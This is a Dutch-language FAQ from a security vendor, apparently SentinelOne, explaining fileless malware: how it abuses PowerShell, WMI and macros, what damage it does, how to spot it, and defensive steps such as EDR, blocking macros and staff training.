Vraag een demo aan en ontdek hoe SentinelOne u kan beschermen tegen bestandsloze malware en zero-day-aanvallen!

Veelgestelde vragen over bestandsloze malware

Fileless malware is kwaadaardige code die in het geheugen werkt en niet afhankelijk is van bestanden die op de schijf zijn opgeslagen. Het misbruikt legitieme tools zoals PowerShell of WMI om aanvallen uit te voeren, waarbij het weinig of geen sporen achterlaat die door traditionele antivirusprogramma's kunnen worden opgespoord. Aanvallers gebruiken het om detectie te voorkomen en volhardend te blijven totdat ze krijgen wat ze willen.

Een phishing-e-mail plaatst een kwaadaardige macro in een Word-document. De macro voert een PowerShell-script rechtstreeks in het geheugen uit, downloadt payloads en creëert achterdeurtjes, allemaal zonder een bestand op de schijf op te slaan. De aanval maakt misbruik van vertrouwde systeemprocessen, waardoor het veel moeilijker is voor standaardbeveiligingstools om deze te detecteren.

Fileless malware kan gegevens stelen, ransomware implementeren, achterdeurtjes installeren of aanvallers volledige controle over uw systemen geven. Omdat het gebruikmaakt van legitieme processen en zelden de schijf raakt, is het moeilijk te detecteren en kan het lange tijd in het geheugen blijven, waardoor aanvallers toegang kunnen behouden of dieper in uw netwerk kunnen doordringen.

Veelgebruikte technieken zijn het misbruiken van PowerShell, WMI, Windows Registry en macro's. Aanvallers gebruiken reflectieve DLL-injectie, kwaadaardige scripts en living-off-the-land-binaries (LOLBins) om te voorkomen dat ze bestanden moeten schrijven.

Ze kunnen geplande taken of in het geheugen residente exploits gebruiken, zodat de payload verdwijnt na een herstart of het beëindigen van het proces.

U kunt controleren op verdachte scriptactiviteit, ongebruikelijk gebruik van PowerShell of WMI en geheugenafwijkingen. Endpoint Detection and Response (EDR)-platforms helpen door commandoregelactiviteit en procesgedrag te loggen. Let op nieuwe geplande taken, wijzigingen in het register en onverwachte netwerkverbindingen die kunnen wijzen op bestandsloze bewerkingen.

Systemen kunnen traag werken, onbekende processen in het geheugen vertonen of vreemd netwerkverkeer genereren. U kunt onverwachte PowerShell- of WMI-activiteit, nieuwe geplande taken of wijzigingen in het register zien. Traditionele antivirussoftware zal niet veel vinden, dus u moet letten op aanwijzingen in het gedrag en instabiliteit van het systeem.

Schakel onnodige scriptingtools uit, beperk gebruikersrechten en houd alle software up-to-date. Gebruik EDR-oplossingen om het geheugen- en scriptgebruik te controleren. Train uw personeel om geen verdachte e-mails of bijlagen te openen.

Blokkeer macro's standaard en controleer uw systemen regelmatig op ongebruikelijk gedrag en open netwerkverbindingen.